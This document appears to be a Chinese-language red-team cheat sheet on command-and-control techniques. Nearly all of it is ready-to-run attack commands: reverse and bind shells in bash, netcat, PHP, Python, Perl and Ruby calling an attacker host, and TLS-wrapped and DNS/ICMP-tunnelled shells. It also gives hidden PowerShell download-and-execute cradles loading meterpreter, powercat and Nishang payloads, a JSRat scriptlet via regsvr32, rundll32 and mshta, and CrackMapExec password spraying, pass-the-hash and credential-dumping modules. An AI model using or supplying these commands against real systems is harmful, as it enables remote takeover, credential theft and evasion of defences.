





命令&控制

MSF+Empire+Cobalt strike

查看三个C2程序模块Interactive shell

>python -c 'import pty;pty.spawn("/bin/bash")'

>expect -c 'spawn bash;interact'Script reverse shell





bash

>/bin/bash -i > /dev/tcp/attackerip/4444 0<&1 2>&1

>bash -i >& /dev/tcp/attackerip/4444 0>&1

>0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196



>msfvenom -p cmd/unix/reverse_bash LHOST=attackerip LPORT=4444 -o shell.sh

nc

>nc -e /bin/sh attackerip 4444

>nc -Lp 31337 -vv -e cmd.exe

&

>mknod backpipe p; nc 192.168.0.107 12138 0<backpipe | /bin/bash 1>backpipe

>nc 192.168.0.10 31337telnet

>mknod backpipe p; telnet attackerip 443 0<backpipe | /bin/bash 1>backpipephp

#php -r '$sock=fsockopen("IP",port);exec("/bin/sh -i <&3 >&3 2>&3");'

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.0.107/1234 0>&1'");?>python

>python -c ' import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("IP",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2); p=subprocess.call(["/bin/bash","-i"]); '

>msfvenom -p cmd/unix/reverse_python LHOST=127.0.0.1 LPORT=443 -o shell.py

>import socket,struct,time for x in range(10): try: s=socket.socket(2,socket.SOCK_STREAM) s.connect(('IP',端口)) break except: time.sleep(5) l=struct.unpack('>I',s.recv(4))[0] d=s.recv(l) while len(d)perl

>perl -e 'use Socket;$i=" attackerip ";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

>perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'

>perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;' #####windowsruby

>ruby -rsocket -e'f=TCPSocket.open("attackerip ",4444).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'

>ruby -rsocket -e 'c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end' #####windowsOpenSSL encrypt shell



生成证书

>openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodes



Linux



监听



>openssl s_server -quiet -key key.pem -cert cert.pem -port 1337

靶机执行

>mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.0.108:1337 > /tmp/s; rm /tmp/s





此方式使用TLS1.2 协议对通信进行加密Windows

攻击机需监听2个端口,一个端口发送命令,一个端口接收回显

发送

>openssl s_server -quiet -key key.pem -cert cert.pem -port 1337

接收

>openssl s_server -quiet -key key.pem -cert cert.pem -port 1338

靶机执行

>openssl s_client -quiet -connect 192.168.0.108:1337|cmd.exe|openssl s_client -quiet -connect 192.168.0.108:1338



Dnscat2

安装dnscat2

>apt-get -y install ruby-dev git make g++

>gem install bundler

>git clone https://github.com/iagox86/dnscat2.git

>cd dnscat2/server

>bundle install

执行

>ruby dnscat2.rb abc.com -e open --no-cache



Powercat

靶机执行

>powercat -c 192.168.0.108 -v -dns abc.com -e cmd.exe



dnscat2执行

>session -i 1进入会话



Dnscat2 exe

Linux

https://downloads.skullsecurity.org/dnscat2/dnscat2-v0.07-client-x86.tar.bz2 https://downloads.skullsecurity.org/dnscat2/dnscat2-v0.07-client-x64.tar.bz2

https://downloads.skullsecurity.org/dnscat2/dnscat2-v0.07-client-win32.zip

攻击机执行

>ruby dnscat2.rb --dns "domain=zone.com,host=192.168.0.108" --no-cache

靶机执行

>dnscat2-v0.07-client-win32.exe --dns server=192.168.0.108



攻击机执行

>session -i [ID]进入会话





DNS TXT Command

https://github.com/samratashok/nishang/Utility/Out-DnsTxt.ps1

https://github.com/samratashok/nishang/Backdoors/DNS_TXT_Pwnage.ps1





新建一个psh文件,使用out-dnstxt转换,这里的命令是net user

y0stUSgtTi3i5QIA







添加一条域名txt记录,这里在本地设置,正常是在域名商的网站里配置

还需创建两个txt记录,分别是指定开始和结束的字符串

靶机执行

>Import-Module .\DNS_TXT_Pwnage.ps1

>DNS_TXT_Pwnage -startdomain start.zone.com -cmdstring cmd -commanddomain 1.zone.com -psstring start -psdomain zone.com -Subdomains 1 -StopString stop

Powershell建立连接

MSF+Powershell

反弹MSF

靶机

PS >IEX(New-Object Net.WebClient).DownloadString('http://192.168.0.100/powersploit/CodeExecution/Invoke-Shellcode.ps1')

PS >Invoke-Shellcode -payload windows/meterpreter/reverse_http -lhost 192.168.0.100 -lport 6666 -force

攻击机:

>use exploit/multi/handler

>set payload windows/x64/meterpreter/reverse_ https

>run

或

>msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.0.100 LPORT=4444 -f powershell -o /var/www/html/ps

>IEX(New-Object Net.WebClient).DownloadString("http://192.168.0.100/powersploit/CodeExecution/Invoke-Shellcode.ps1")

>IEX(New-Object Net.WebClient).DownloadString("http://192.168.0.100/ps")

>Invoke-Shellcode -Shellcode ($buf)

或

>msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.100 LPORT=4444 -f psh-reflection >/var/www/html/a.ps1

>powershell -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.0.101/a.ps1')"Powercat

>powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1')

正向连接

靶机:powercat -l -p 8080 -e cmd.exe –v

攻击机:nc 192.168.0.1 8080 –vv

反向连接:

攻击机:nc –l –p 8080 –vv

靶机:powercat –c 192.168.0.1 –p 8080 –v –e cmd.exe

远程执行

>powershell -nop -w hidden -ep bypass "IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.0.107/ps/powercat/powercat.ps1'); powercat -c 192.168.0.107 -p 12345 -v -e cmd.exe"

正向连接

靶机:powercat -l -p 8080 -e cmd.exe -v

攻击机:nc 192.168.0.1 8080 -vv

反向连接:

攻击机:nc -l -p 8080 -vv

靶机:powercat -c 192.168.0.1 -p 8080 -v -e cmd.exe

Nishang

Bind shell

靶机:

>powershell -nop -w hidden -ep bypass "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/nishang/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Bind -Port 12138"

攻击机:

>nc 靶机IP 12138反向shell

攻击机:

>nc -vnlp 9999

靶机:



>powershell -nop -w hidden -ep bypass "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/nishang/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 攻击机IP -port 9999"UDP反向shell

攻击机:

>nc -lvup 12138

靶机:

>powershell -nop -w hidden -ep bypass "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/nishang/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 攻击机IP -port 12138"HTTPS





攻击机:

>powershell -nop -ep bypass "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/nishang/Shells/Invoke-PoshRatHttps.ps1'); Invoke-PoshRatHttps -IPAddress 192.168.0.98 -Port 8080 -SSLPort 443" IP地址是本机IP

靶机:

>powershell -w hidden -nop -ep bypass "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.98:8080/connect')





ICMP

攻击机IP:108

靶机IP:100

https://github.com/inquisb/icmpsh

靶机执行

>powershell -nop -ep bypass "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.108/ps/nishang/Shells/Invoke-PowerShellIcmp.ps1');Invoke-PowerShellIcmp 192.168.0.108

攻击机执行,开启相应ICMP ECHO请求

>sysctl -w net.ipv4.icmp_echo_ignore_all=1

>./icmpsh_m.py 192.168.0.108 192.168.0.100

Base64











>Powershell "$string="net user";[convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes($string))"JSRat

https://github.com/Hood3dRob1n/JSRat-Py

https://github.com/Ridter/MyJSRat

启动

>python JSRat.py -i 192.168.0.107 -p 1234

MyJSRat可以-c参数指定执行的命令

/connect是回连地址,/wtf是执行代码



直接在靶机执行

或

>regsvr32.exe /u /n /s /i:http://192.168.0.107:1234/file.sct scrobj.dll

JSRat显示上线

Wsc方式<?xml version="1.0"?>

<package>

<component id="testCalc">

<script language="JScript">

<![CDATA[

rat="rundll32.exe javascript:\"\\..\\mshtml,RunHTMLApplication \";document.write();h=new%20ActiveXObject(\"WinHttp.WinHttpRequest.5.1\");w=new%20ActiveXObject(\"WScript.Shell\");try{v=w.RegRead(\"HKCU\\\\Software\\\\Microsoft\\\\Windows\\\\CurrentVersion\\\\Internet%20Settings\\\\ProxyServer\");q=v.split(\"=\")[1].split(\";\")[0];h.SetProxy(2,q);}catch(e){}h.Open(\"GET\",\"http://192.168.0.107:1234/connect\",false);try{h.Send();B=h.ResponseText;eval(B);}catch(e){new%20ActiveXObject(\"WScript.Shell\").Run(\"cmd /c taskkill /f /im rundll32.exe\",0,true);}";

new ActiveXObject("WScript.Shell").Run(rat,0,true);

]]>

</script>

</component>

</package>

>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:http://192.168.0.107/jsrat.wsc")

Mshta方式

>mshta javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.0.107:1234/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im mshta.exe",0,true);}CrackMapExec



信息收集

返回活动主机

>crackmapexec smb 192.168.0.0/24



爆破

支持协议ssh,smb,winrm,mssql,http

爆破smb协议,两台机器,一个用户名多个密码

>crackmapexec smb 192.168.0.98 192.168.0.55 -u username1 -p password1 password2

>crackmapexec smb 192.168.0.0/24 -d zone.com -u y -p 'password' --shares

密码喷射

>crackmapexec <protocol> <target(s)> -u username1 username2 -p password1

指定字典

>crackmapexec <protocol> <target(s)> -u /tmp/user.txt -p /tmp/pass.txt

Hash爆破

>crackmapexec <protocol> <target(s)> -u /tmp/user.txt -H /tmp/ntlm.txt可用模块

日志的保存位置

~/.cme/logs



查看协议可用后续模块

>crackmapexec smb -L

常用的模块

Get-ComputerDetails获取计算机信息

Bloodhound 执行一个BloodHound脚本获取信息

empire_exec 与empire交互

enum_avproducts 列举AV产品

enum_chrome 获取目标chrome中保存的密码

get_keystrokes 键盘记录

get_netdomaincontroller 列出所有域控制器

get_netrdpsession 列出活动的RDP会话

gpp_autologin 从域控中registry.xml查找自动登录的账户密码

gpp_password 组策略凭据中返回GPP密码

invoke_sessiongopher 保存putty,winscp,filezilla,superputty rdp的session

invoke_vnc 注入一个vnc客户端到内存

met_inject 与msf交互

mimikatz 调用mimikatz模块

mimikatz_enum_chrome 使用mimikatz解密chrome保存的密码

mimikatz_enum_vault_creds 解密windows凭据管理器中保存的密码

mimikittenz 执行咪咪猫(windows密码获取软件)

multirdp 允许多用户登录RDP

netripper 通过API hooking截取平常

pe_inject DLL/EXE注入

rdp 开启或关闭RDP

shellcode_inject 注入shellcode

tokens 列举可用token

uac 查看UAC是否开启

wdigest 开启或关闭wdigest

web_delivery 执行exploit/multi/script/web_delivery模块



查看模块的选项

>crackmapexec smb -M module --options

使用方式



>crackmapexec smb <target(s)> -u user -p 'P@ssw0rd' -M module -o 参数=值

PTH

>crackmapexec smb <target(s)> -u username -H LMHASH:NTHASH



>crackmapexec smb <target(s)> -u username -H NTHASH执行命令

>crackmapexec smb 192.168.0.98 -u y -p 'qwe12323' -x 'command'

-X执行powershell命令

>crackmapexec smb 192.168.0.98 -u y -p 'qwe12323' -X 'POWESHELL'koadic

https://github.com/zerosum0x0/koadic

>git clone https://github.com/zerosum0x0/koadic.git

>cd koadic

>pip3 install -r requirements.txt

>./koadicSILENTTRINITY

https://github.com/byt3bl33d3r/SILENTTRINITY

类似cobalt strike+empire的结合

>git clone https://github.com/byt3bl33d3r/SILENTTRINITY

>pip3 install --user pipenv && pipenv install && pipenv shell

>python st.py

服务端执行



>python3 st.py teamserver <teamserver_ip> <teamserver_password>

>python3 st.py teamserver 192.168.0.108 123456

也可加参数--port指定端口

客户端执行



>python3 st.py client wss://<username>:<teamserver_password>@<teamserver_ip>:5000

>python3 st.py client wss://y:[email protected]:5000



>listeners命令进入监听器目录

>use http选择监听器

>options命令查看需要配置的参数



>set Port 8081 使用set命令配置参数

>start 启动监听器

>list查看运行中的监听器

>stop http使用stop+监听器名字停止监听器

